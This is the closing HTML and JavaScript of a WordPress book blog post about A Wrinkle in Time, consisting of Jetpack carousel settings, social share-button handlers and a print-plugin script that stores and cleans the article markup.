var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.lunisea.com\/wp-admin\/admin-ajax.php","nonce":"1d3ef64b8f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.lunisea.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2019%2F03%2Freview-how-fiction-works%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>What&#8217;s Auntie Reading Now?:  A Wrinkle in Time</h1>' + "<figure id=\"attachment_2507\" aria-describedby=\"caption-attachment-2507\" style=\"width: 231px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2507\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-wrinkle-in-time\/auntie-wrinkle-in-time\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/Auntie-Wrinkle-in-Time.jpg?fit=740%2C960&amp;ssl=1\" data-orig-size=\"740,960\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;A Wrinkle in Time by Madeleine L&#8217;Engle&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/Auntie-Wrinkle-in-Time.jpg?fit=231%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/Auntie-Wrinkle-in-Time.jpg?fit=474%2C615&amp;ssl=1\" class=\"size-medium wp-image-2507\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/Auntie-Wrinkle-in-Time.jpg?resize=231%2C300&#038;ssl=1\" alt=\"\" width=\"231\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/Auntie-Wrinkle-in-Time.jpg?resize=231%2C300&amp;ssl=1 231w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/Auntie-Wrinkle-in-Time.jpg?w=740&amp;ssl=1 740w\" sizes=\"auto, (max-width: 231px) 100vw, 231px\" \/><figcaption id=\"caption-attachment-2507\" class=\"wp-caption-text\">A Wrinkle in Time by Madeleine L&#8217;Engle<\/figcaption><\/figure>\n<p><em>A Wrinkle in Time<\/em> by Madeleine L&#8217;Engle ~ <a href=\"https:\/\/www.lunisea.com\/2018\/10\/review-wrinkle-in-time-quartet\/\" target=\"_blank\" rel=\"noopener\">read<\/a><\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-2506\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-wrinkle-in-time\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-2506\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-2506\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-2506\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20A%20Wrinkle%20in%20Time&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fwhats-auntie-reading-now-a-wrinkle-in-time%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-2506\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"07b492b25d\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-wrinkle-in-time\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-2506\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-2506\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/07\/whats-auntie-reading-now-a-wrinkle-in-time\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-2506\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-2506\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
